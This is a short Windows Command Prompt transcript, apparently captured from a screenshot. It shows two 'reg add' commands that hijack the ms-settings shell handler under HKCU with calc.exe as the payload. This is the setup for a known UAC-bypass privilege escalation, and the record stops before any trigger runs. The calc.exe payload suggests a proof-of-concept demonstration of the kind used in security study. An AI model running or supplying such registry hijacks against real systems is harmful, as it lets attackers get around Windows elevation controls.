 Administrator: Command Prompt
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>reg add HKCU\Software\Classes\ms-settings\shell\open\command /d "calc.exe" /f
The operation completed successfully.
C:\Windows\System32>reg add HKCU\Software\Classes\ms-settings\shell\open\command /v "DelegateExecute" /f
The operation completed successfully.
C:\Windows\System32>